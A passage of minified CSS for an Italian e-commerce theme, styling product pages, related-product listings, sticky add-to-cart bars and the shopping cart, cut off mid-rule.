.product-essential .product-page__information-container .color-selected .product-page__swatch-item{width:15px;height:15px;border-radius:50%;cursor:pointer;position:absolute;top:1px;left:1px}.catalog-product-view .product-essential .desktop img{max-width:100%}.catalog-product-view .product-essential .configurable__options-label{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;color:#000;text-transform:uppercase;font-weight:400}.catalog-product-view .product-essential .configurable__options-label .label{font-weight:400;color:#000}.catalog-product-view .product-essential .product-info-main{padding-top:80px}@media screen and (max-width:1200px){.catalog-product-view .product-essential .product-info-main{padding-top:50px}}@media (max-width:992px){.catalog-product-view .product-essential .product-info-main{padding-top:0}}.catalog-product-view .product-essential .product-info-main .product-infomation .product-page__categories{font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:700;font-size:10px;letter-spacing:1.4px;text-transform:uppercase;color:#5b5b5b;margin-bottom:25px}@media (max-width:768px){.catalog-product-view .product-essential .product-info-main .product-infomation .product-page__categories{display:none !important}}.catalog-product-view .product-essential .product-info-main .product-infomation .product-name{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:25px;letter-spacing:1px;color:#000;margin-bottom:15px}@media (max-width:768px){.catalog-product-view .product-essential .product-info-main .product-infomation .product-name{text-align:center}}.catalog-product-view .product-essential .product-info-main .product-infomation .product-name .h1{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:25px;letter-spacing:1px;color:#000}.catalog-product-view .product-essential .product-info-main .product-infomation .product-info-price .price-container,.catalog-product-view .product-essential .product-info-main .product-infomation .product-info-price .price{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px !important;letter-spacing:1px;text-transform:uppercase;color:#5b5b5b !important}.catalog-product-view .product-essential .product-info-main .product-social-links .tocompare{display:none !important}.catalog-product-view .product-essential .product-info-main .share-this-block{display:flex;align-items:center}.catalog-product-view .product-essential .product-info-main .share-this-block>span .stButton .stLarge{border:none}.catalog-product-view .product-essential .product-info-main .share-this-block>span .stButton .stLarge:before{color:#000}.catalog-product-view .product-essential .product-info-main .share-this-block .label-share{margin-top:0;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;color:#000;text-transform:uppercase}.catalog-product-view .product-essential .product-info-main .product-add-form .fieldset{outline:none}.catalog-product-view .product-essential .product-info-main .product-add-form .product-addto-links{margin-top:35px;border-bottom:1px solid #d8d8d8;padding-bottom:20px}@media (max-width:1366px){.catalog-product-view .product-essential .product-info-main .product-add-form .product-addto-links{margin-top:20px}}.catalog-product-view .product-essential .product-info-main .product-add-form .product-addto-links .action.towishlist{display:flex;align-items:center}.catalog-product-view .product-essential .product-info-main .product-add-form .product-addto-links .action.towishlist div{width:150px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;color:#000;text-transform:uppercase;font-weight:400}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons{margin-top:20px;border-bottom:1px solid #d8d8d8;padding-bottom:20px;display:flex;align-items:flex-end}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons .wdm-social-icons-title{width:150px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;color:#000;text-transform:uppercase;font-weight:400}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons .wdm-social-icons-title .title-icons{width:150px}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons .wdm-social-icons-container a{margin-right:25px}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons .wdm-social-icons-container a:last-child{margin-right:0}.catalog-product-view .product-essential .product-info-main .product-add-form .wdm-social-icons .wdm-social-icons-container a img{width:20px}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart{margin-top:20px}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset{display:flex;flex-direction:column}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container{display:flex;align-items:center;background-color:transparent}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container .qty-product-buy__title{width:150px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;color:#000;text-transform:uppercase;font-weight:400}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container .qty-product-buy{margin-bottom:0;background-color:transparent}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container .qty-product-buy .edit-qty{line-height:40px}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container .qty-product-buy .edit-qty i{font-size:12px}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .fieldset .qty-product-buy__container .qty-product-buy .input-text.qty{width:40px;height:40px;outline:none;background-color:transparent !important;border:none}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .actions{margin-top:20px;padding-bottom:10px}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .actions .tocart{width:100%;cursor:pointer;background:#000;font-weight:400;letter-spacing:1.4px;color:#fff;outline:none}.catalog-product-view .product-essential .product-info-main .product-add-form .box-tocart .actions .tocart:hover{background-color:rgba(0,0,0,.8)}.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-label .label{margin-bottom:0}.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container{margin-bottom:0}.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container .configurable__options-value{font-size:11px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.9px;color:#000;padding:0;border:1px solid #d6d6d6;width:30px;max-width:30px;text-align:center;line-height:26px}@media screen and (max-width:500px){.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container .configurable__options-value{margin-bottom:5px}}@media screen and (min-width:991px) and (max-width:1200px){.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container .configurable__options-value{margin-bottom:5px}}.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container .configurable__options-value.selected{border:1px solid #000}.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-value-container .configurable__options-value.disabled{text-decoration:line-through;color:#d6d6d6;border-color:#dcdcdc}.catalog-product-view .product-essential .product-info-main .product-page__swatch-container-maxi .configurable__options-label .label{margin-bottom:0}.catalog-product-view .product-essential .product-info-main .product-page__swatch-container-maxi,.catalog-product-view .product-essential .product-info-main .configurable__options-container{display:flex;align-items:center}.catalog-product-view .product-essential .product-info-main .product-page__swatch-container-maxi .product-page__swatch-title,.catalog-product-view .product-essential .product-info-main .configurable__options-container .product-page__swatch-title,.catalog-product-view .product-essential .product-info-main .product-page__swatch-container-maxi .configurable__options-label,.catalog-product-view .product-essential .product-info-main .configurable__options-container .configurable__options-label{width:150px}.catalog-product-view .product-essential .product-info-main .product-info-stock-sku{display:none !important}.catalog-product-view .product-essential .fotorama__arr{display:block !important;background-color:transparent}@media (max-width:991px){.catalog-product-view .product-essential .fotorama__arr{display:none !important}}.catalog-product-view .product-view__info-container>.row,.catalog-product-view product-view__images-container>.row{display:flex;align-items:center}.catalog-product-view .product-view__info-container>.row{display:flex;align-items:flex-start}.catalog-product-view .product-view__info-container .product-image__primary{margin-top:47px}@media (max-width:1200px){.catalog-product-view .product-view__info-container .product-image__primary{text-align:right}}@media (max-width:1200px){.catalog-product-view .product-view__info-container .product-image__primary img{max-width:80%}}.catalog-product-view .product-view__info-container .product.info.detailed{margin-top:118px;border-bottom:none}@media (max-width:991px){.catalog-product-view .product-view__info-container .product.info.detailed{margin-top:0}}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items{width:80%}@media screen and (max-width:991px){.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items{width:90% !important;margin-left:auto;margin:0 auto}}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items.spanner{margin-top:50px}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__description-title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;letter-spacing:.5px;color:#000;margin-bottom:29px}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__attributes-title,.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__attributes-value{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.9px;text-transform:uppercase;color:#000;margin-bottom:10px}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__short-description,.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .accordion-pdp__text{margin-bottom:10px;font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:.9px;color:#000;border-bottom:none}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__accordion-body .accordion-pdp__text:first-child{padding-top:15px}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__list-desc{border-bottom:none}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__accordion-container{cursor:pointer;border-bottom:1px solid #eee;border-top:1px solid #eee}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__service{display:flex;align-items:center;justify-content:space-between}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__service .product-view__service-number{text-align:right;margin-right:20px;display:flex;align-items:baseline;justify-content:flex-end;color:#000}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__service .product-view__service-number:before{content:url("../../frontend/Sysopen/Parosh/it_IT/img/phone_icon.png");position:absolute;top:50%;transform:translateY(-37%);right:120px}.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__accordion-container .product-view__accordion-name,.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__service .product-view__accordion-name,.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__accordion-container .product-view__service-text,.catalog-product-view .product-view__info-container .product.info.detailed .product.data.items .product-view__service .product-view__service-text{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;letter-spacing:1.7px;color:#000}.catalog-product-view .block.related{margin-top:90px}@media (max-width:992px){.catalog-product-view .block.related{margin-top:0 !important}}.catalog-product-view .block.related h3{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;letter-spacing:1.6px;color:#000;text-align:center;font-weight:400;text-transform:capitalize;padding-bottom:5px}.catalog-product-view .block.related h3 span:after{border:none}.catalog-product-view .block.related .block-actions{display:none !important}.catalog-product-view .block.related #block-related .item.product.product-item,.catalog-product-view .block.related #block-related-mobile .item.product.product-item{width:100%}.catalog-product-view .block.related #block-related .item.product.product-item .product-item-info.product-content,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-item-info.product-content{max-height:100%}.catalog-product-view .block.related #block-related .item.product.product-item .product-item-info.product-content .product-item-photo:after,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-item-info.product-content .product-item-photo:after{max-height:100%}.catalog-product-view .block.related #block-related .item.product.product-item .product-item-info.product-content .top-desc,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-item-info.product-content .top-desc{padding-top:0;position:static}.catalog-product-view .block.related #block-related .item.product.product-item .product-item-info.product-content .top-desc .controls,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-item-info.product-content .top-desc .controls{position:absolute;top:10px;right:10px;display:none}.catalog-product-view .block.related #block-related .item.product.product-item .product-item-info.product-content:hover .controls,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-item-info.product-content:hover .controls{display:block}.catalog-product-view .block.related #block-related .item.product.product-item .product-desc,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-desc{text-align:center}.catalog-product-view .block.related #block-related .item.product.product-item .product-desc .secondary-addto-links.actions-secondary li:last-child,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-desc .secondary-addto-links.actions-secondary li:last-child{display:none}.catalog-product-view .block.related #block-related .item.product.product-item .product-desc .text-desc.cate-name,.catalog-product-view .block.related #block-related-mobile .item.product.product-item .product-desc .text-desc.cate-name{display:none}.catalog-product-view .block.related #block-related .product.details.product-item-details,.catalog-product-view .block.related #block-related-mobile .product.details.product-item-details{display:none !important}.catalog-product-view .block.related .products-related-mobile #block-related-mobile li{width:49% !important;display:inline-grid;max-height:100%}.catalog-product-view .block.related .products-related-mobile #block-related-mobile li:nth-child(odd){margin-right:1%}.catalog-product-view .block.related .products-related-mobile #block-related-mobile li:last-child{margin-right:0}.catalog-product-view .block.related .products-related-mobile #block-related-mobile li .product-content{max-width:100%}.catalog-product-view .header .product-add__filezilla{display:none;width:100vw;left:0;z-index:9999;background-color:#fbfbfb}.catalog-product-view .header .product-add__filezilla .sticky-add__container{display:flex;align-items:center}.catalog-product-view .header .product-add__filezilla .sticky-add__photo-container img{max-height:79px}.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container{margin-left:50px;display:flex;align-items:center}.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__name{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:26px;color:#000;letter-spacing:1.3px;line-height:30px;width:75%}@media (max-width:991px){.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__name{font-size:14px;width:100%;line-height:18px}}.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__price{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:1px;color:#5b5b5b;letter-spacing:1px;text-transform:uppercase}@media (max-width:991px){.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__price{margin-left:0;width:100%}}.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__price .price{width:25%}@media (max-width:991px){.catalog-product-view .header .product-add__filezilla .sticky-add__nameprice-container .sticky-add__price .price{font-size:12px;width:100%}}.catalog-product-view .header .product-add__filezilla .box-tocart{margin-left:auto}.catalog-product-view .header .product-add__filezilla .box-tocart .tocart{padding:15px 65px !important;border:1px solid !important;cursor:pointer;background:#000;color:#fff;outline:none}@media (max-width:500px){.catalog-product-view .header .product-add__filezilla .box-tocart .tocart{padding:15px 20px !important}}.catalog-product-view .header .product-add__filezilla .box-tocart .tocart:hover{background-color:rgba(0,0,0,.8);border-color:rgba(0,0,0,.8)}.catalog-product-view .header .product-add__filezilla__mod{background-color:#fff;box-shadow:1px 2px 2px 1px #ccc}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container{flex-wrap:wrap}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__photo-container{width:6%}@media (max-width:1499px){.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__photo-container{width:8%}}@media (max-width:1200px){.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__photo-container{width:10%}}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__photo-container img{max-height:100px}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__nameprice-container{width:70%;margin-left:0;padding-left:10px}@media (max-width:1200px){.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__nameprice-container{width:60%}}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__nameprice-container .sticky-add__name{width:auto}.catalog-product-view .header .product-add__filezilla__mod .sticky-add__container .sticky-add__price{padding-left:15px}.catalog-product-view .product-add__cyberduck__mod{background-color:#f3f3f3}.catalog-product-view .product-add__filezilla__mod{display:block !important}.catalog-product-view .product-add__cyberduck{display:none}.catalog-product-view .sticky-mob-add__container{padding:0 !important}@media screen and (max-width:991px){.catalog-product-view .product-add__cyberduck__mod{display:block;position:fixed;bottom:0 !important;z-index:999}.catalog-product-view .product-add__cyberduck #product-addtocart-button_add,.catalog-product-view .product-add__cyberduck .product-addtocart-button__anchor{width:88vw;margin-left:6vw;background:#000}.catalog-product-view .product-add__cyberduck #product-addtocart-button_add:hover,.catalog-product-view .product-add__cyberduck .product-addtocart-button__anchor:hover{background-color:rgba(0,0,0,.8);outline:none}.catalog-product-view .product-add__cyberduck .box-tocart .actions{padding:10px 0;width:100vw;background-color:#fff}}.catalog-product-view .product-item-info:hover a:after{display:none !important}@media (max-width:1200px){.catalog-product-view .product-image__secondary img{max-width:80%}}@media (max-width:1200px){.catalog-product-view .product-image__secondary.image-right{text-align:right}}.catalog-product-view .product-info-price{display:flex;align-items:center}@media (max-width:768px){.catalog-product-view .product-info-price{display:block;text-align:center}}.catalog-product-view .product-info-price .price-listing__discount{margin-top:10px;margin-left:20px;background-color:#a3a3a3;color:#fff;padding:0 5px}@media (max-width:500px){.catalog-product-view .product-info-price .old-price{margin-left:20px}}@media screen and (max-width:992px){.checkout-cart-index .table-responsive{border:none}}@media screen and (max-width:992px){.checkout-cart-index .column.main.pull-left{width:100%}}.checkout-cart-index .sidebar-main{padding:0;padding-left:30px}@media (max-width:992px){.checkout-cart-index .sidebar-main{width:100%;padding-left:0}}.checkout-cart-index .sidebar-main .cart__sidebar-container{margin-top:50px;padding:0;display:flex;flex-direction:column;background-color:#f8f8f8}.checkout-cart-index .sidebar-main .cart__sidebar-container .col-left-sidebar{width:20px;float:left;position:relative;display:inline-block;padding-right:40px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__reso-facile,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__pagamenti-sicuri{padding-top:20px;padding-bottom:16px;position:relative;clear:both;float:left;width:100%;padding-left:20px;padding-right:20px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__reso-facile .col-right-sidebar,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .col-right-sidebar,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con .col-right-sidebar,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__pagamenti-sicuri .col-right-sidebar{width:calc(100% - 40px);display:inline-block;float:left;clear:right}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__reso-facile,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti,.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con{border-bottom:1px solid #d8d8d8}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__reso-facile{padding-top:20px;padding-bottom:16px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__reso-facile .col-left-sidebar:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/reso.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti{padding-bottom:16px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti p{margin-bottom:10px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .cart_chat{margin-top:20px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .col-left-sidebar:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/servizio-clienti.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .cart_chat{position:relative}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .cart_chat:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/chat.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:-26px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .cart_phone{position:relative}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__servizio-clienti .cart_phone:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/phone_icon.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:-26px}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con .col-left-sidebar:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/credit-card.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con .col-right-sidebar{position:relative}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con p{width:100%}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__puoi-pagare-con p:after{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/payment-icon-illustrator-01.png");background-size:contain;background-repeat:no-repeat;width:200px;height:25px;position:absolute;top:35px;left:0}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__pagamenti-sicuri h3{position:relative}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__pagamenti-sicuri h3:after{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/thawte-ssl-certificates.png");background-size:contain;background-repeat:no-repeat;width:30px;height:30px;position:absolute;top:0;right:0}.checkout-cart-index .sidebar-main .cart__sidebar-container .sidebar-content__pagamenti-sicuri .col-left-sidebar:before{content:" ";background:url("../../frontend/Sysopen/Parosh/it_IT/img/pagamenti-sicuri.png");background-size:contain;background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:0;left:0}.checkout-cart-index .sidebar-main .cart__sidebar-container h3{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:16px;letter-spacing:.3px;color:#000;font-weight:400;margin-bottom:20px}.checkout-cart-index .sidebar-main .cart__sidebar-container p{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.8px;color:#000}.checkout-cart-index .cart-header__container .cart-header__title-breadcrumbs{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:10px;text-transform:uppercase;letter-spacing:1.4px;color:#5b5b5b}@media screen and (max-width:992px){.checkout-cart-index .cart-header__container .cart-header__items{margin-bottom:34px;color:#000;font-weight:400;font-size:20px;letter-spacing:1.2px}}.checkout-cart-index .cart-header__container .cart-header__title{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:28px;letter-spacing:1.5px;color:#000}@media (max-width:991px){.checkout-cart-index .cart-header__container .cart-header__title{padding:20px 0 2px}}.checkout-cart-index .cart-header__container .row-subtotal{display:flex;align-items:center}@media screen and (max-width:992px){.checkout-cart-index .cart-header__container .row-subtotal{flex-direction:column}}.checkout-cart-index .cart-header__container .row-subtotal .container-subtotal{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.8px;color:#000;font-weight:100}@media screen and (max-width:992px){.checkout-cart-index .cart-header__container .row-subtotal .container-subtotal{margin-bottom:20px;font-size:16px;letter-spacing:1px}}.checkout-cart-index .cart-header__container .row-subtotal .container-subtotal span{font-weight:100}.checkout-cart-index #shopping-cart-table{margin-top:60px}@media (max-width:769px){.checkout-cart-index #shopping-cart-table{margin-top:20px}}.checkout-cart-index #shopping-cart-table thead{border-bottom:1px solid #d8d8d8}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table thead{border-bottom:none}}.checkout-cart-index #shopping-cart-table thead th{border-bottom:none;padding-bottom:25px}.checkout-cart-index #shopping-cart-table thead th span{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:12px;color:#a3a3a3;text-transform:capitalize;letter-spacing:.9px}.checkout-cart-index #shopping-cart-table thead th:last-child{text-align:right}.checkout-cart-index #shopping-cart-table tbody{border-top:none;border-bottom:1px solid #d8d8d8}.checkout-cart-index #shopping-cart-table tbody tr:hover td{background-color:transparent}.checkout-cart-index #shopping-cart-table tbody tr td{border-top:none;vertical-align:top;padding:25px 0}@media (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td{padding:0 0 20px;vertical-align:middle}}.checkout-cart-index #shopping-cart-table tbody tr td:last-child{text-align:right}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details{margin-left:0}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name{margin-bottom:7px}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-family:'Roboto',Arial,Helvetica,sans-serif;font-size:24px;letter-spacing:.4px;color:#000}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-size:22px}}@media (max-width:769px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name a{font-size:20px}}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-name{margin-bottom:0}}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .subtotal-mobile{margin-bottom:20px}}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-sku{font-size:12px;letter-spacing:.9px;color:#a3a3a3;text-transform:uppercase;margin-bottom:16px}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__info-sku{margin-bottom:10px;color:#000}}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container{margin-bottom:20px}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container{flex-direction:column;margin-bottom:0}}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row{display:flex;align-items:center}@media (max-width:1200px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:last-child{justify-content:flex-end}}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row{margin-bottom:10px}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:first-child{order:2}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row:last-child{order:1;justify-content:normal}}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row dt{margin-right:15px;text-transform:uppercase;letter-spacing:.9px;font-weight:400;font-size:12px;color:#000}.checkout-cart-index #shopping-cart-table tbody tr td .product-item-details .cart-product__attributes-container .cart-product__attributes-row dd{text-transform:uppercase;font-weight:700;font-size:12px;letter-spacing:.9px;color:#000}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container{margin-bottom:22px;align-items:center;width:100%}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__qty-label{text-transform:uppercase;font-size:12px;letter-spacing:.9px;color:#000}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-updater{display:flex;align-items:center}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-updater .cart-product__qty{color:#000}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__qty-container .cart-product__container-qty-label{margin-right:15px}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__actions-container{text-decoration:underline;text-transform:uppercase}.checkout-cart-index #shopping-cart-table tbody tr td .field.qty .cart-product__actions-container a{color:#a3a3a3;font-size:12px;letter-spacing:.9px}.checkout-cart-index #shopping-cart-table tbody tr td .price-excluding-tax .cart-price .price{font-size:14px;letter-spacing:1;color:#5b5b5b !important;text-transform:uppercase}@media screen and (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr td .price-excluding-tax .cart-price .price{font-size:12px;letter-spacing:.9px}}@media (max-width:1499px){.checkout-cart-index #shopping-cart-table tbody tr .cart-product__info-container{padding-left:40px}}@media (max-width:992px){.checkout-cart-index #shopping-cart-table tbody tr .cart-product__info-container{width:80%}}@media (max-width:500px){.checkout-cart-index #shopping-cart-table tbody tr .cart-product__info-container{padding-left:20px}}.checkout-cart-index .cart.actions .update{width:100%;height:40px;margin-bottom:20px;outline:none;font-size:10px;background-color:#000}.checkout-cart-index .cart.actions .update:hover{background-color:#000}.checkout-cart-index .cart.actions .clear{width:49%;float:left;font-size:10px;outline:none;height:40px}.checkout-cart-index .cart.actions .clear:hover{background-color:#fff}.checkout-cart-index .cart.actions .continue{float:right;width:50%;font-size:10px;height:40px;background-color:#636363;color:#fff}.checkout-cart-index .cart.actions .continue:hover{background-color:#636363}.checkout-cart-index .shopping-cart-bottom{display:flex;align-items:center;justify-content:space-between}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom{flex-direction:column}}@media screen and (max-width:992px){.checkout-cart-index .shopping-cart-bottom .cart__coupon-container{background:#f7f7f7;padding:35px 12px 20px;width:100%}}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount{outline:none}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content{border:none;padding:0}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset{outline:none}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__label{font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#000}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__label-after{font-style:italic;font-size:10px;letter-spacing:.5px;text-decoration:underline;color:#a3a3a3}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__label-after a{color:#a3a3a3}.checkout-cart-index .shopping-cart-bottom .cart__coupon-container .block.discount .content .fieldset .cart-coupon__actions-container{display:flex;align-items:flex-start}@media 